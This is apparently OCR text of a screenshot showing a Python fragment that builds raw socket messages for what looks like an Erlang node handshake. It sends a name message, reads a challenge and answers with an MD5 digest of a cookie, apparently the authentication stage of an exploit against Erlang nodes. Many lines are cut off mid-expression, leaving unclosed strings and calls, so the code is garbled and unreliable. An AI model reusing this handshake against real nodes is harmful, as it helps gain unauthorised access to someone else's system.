
name_msg += b"n"

name_msg += b"\x00\x07"

name_msg += b"\x00\x03\x49\x9c"

name_msg += b"AAAAAA@AAAAAAA"

s.send(name_msg)

s.recv(5)                    # Receive "ok
challenge = s.recv(1024)     # Receive "ch
challenge = struct.unpack(">I", challenge[
print("Extracted challenge: {}".format(cha
challenge_reply  = b"\x00\x15"

challenge_reply += b"r"

challenge_reply += b"\x01\x02\x03\x04"

challenge_reply += md5(bytes(COOKIE, "asc
s.send(challenge_reply)

challenge_res = s.recv(1024)

if len(challenge_res) == 0:

    print("Authentication failed, exiting"
    sys.exit(1)

print("Authentication successful")
